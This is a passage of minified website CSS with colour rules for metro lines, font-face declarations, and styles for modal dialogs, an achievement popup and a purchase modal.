metro-line.line-29,li.metro-line.line-31,span.metro-line.line-29,span.metro-line.line-31{background-color:#49bc61}li.metro-line.line-24,li.metro-line.line-32,span.metro-line.line-24,span.metro-line.line-32{background-color:#dd2027}li.metro-line.line-33,span.metro-line.line-33{background-color:#047ac1}svg.metro-line.line-1{fill:#ffe000}svg.metro-line.line-2{fill:#49bc61}svg.metro-line.line-3{fill:#f8821e}svg.metro-line.line-4{fill:#dd2027}svg.metro-line.line-5{fill:#047ac1}svg.metro-line.line-6{fill:#00c4f4}svg.metro-line.line-7{fill:#a8a9ad}svg.metro-line.line-8{fill:#92469c}svg.metro-line.line-9{fill:#8d5038}svg.metro-line.line-10{fill:#b8d646}svg.metro-line.line-11{fill:#88cdcf}svg.metro-line.line-12{fill:#b4c5e5}svg.metro-line.line-13{fill:#f9bcd1}svg.metro-line.line-14{fill:#006da8}svg.metro-line.line-15{fill:#7fcecf}svg.metro-line.line-16{fill:#f686b7}svg.metro-line.line-17{fill:#ffe000}svg.metro-line.line-18{fill:#fea813}svg.metro-line.line-19{fill:#f34d8c}svg.metro-line.line-21{fill:#088370}svg.metro-line.line-22{fill:#f56520}svg.metro-line.line-23{fill:#3bb183}svg.metro-line.line-20{fill:#047ac1}svg.metro-line.line-25{fill:#dd2027}svg.metro-line.line-26{fill:#49bc61}svg.metro-line.line-27{fill:#f8821e}svg.metro-line.line-28{fill:#92469c}svg.metro-line.line-30{fill:#dd2027}svg.metro-line.line-29,svg.metro-line.line-31{fill:#49bc61}svg.metro-line.line-24,svg.metro-line.line-32{fill:#dd2027}svg.metro-line.line-33{fill:#047ac1}li.metro-line{list-style:none;margin-bottom:6px;padding-left:15px;position:relative}li.metro-line:before{content:"";display:block;position:absolute;left:0;top:70%;width:7px;height:7px;border-radius:50%;margin-top:-3px}li.metro-line.grey:before{background-color:#999}li.metro-line.green:before{background-color:#9c0}li.metro-line.blue:before{background-color:#00bfff}li.metro-line.fiol:before{background-color:purple}li.metro-line.yellow:before{background-color:#9c0}li.metro-line.dark-blue:before{background-color:#0078be}li.metro-line.brown:before{background-color:#8d5b2d}li.metro-line.red:before{background-color:#ef161e}span.metro-line{-ms-flex-negative:0;flex-shrink:0;display:inline-block;width:7px;height:7px;margin-right:8px;border-radius:50%}.line-garden-ring{background:#954e38}.line-mcc-ring{background:#f4d2cd}.line-bkl{background:#59b9ea}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls 